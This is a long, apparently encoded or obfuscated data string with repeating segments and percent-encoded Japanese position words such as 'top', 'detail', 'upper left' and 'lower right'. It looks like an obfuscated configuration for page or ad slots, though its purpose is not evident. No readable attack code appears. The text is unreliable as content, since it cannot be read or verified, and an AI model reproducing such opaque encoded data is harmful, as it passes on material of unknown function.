u6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6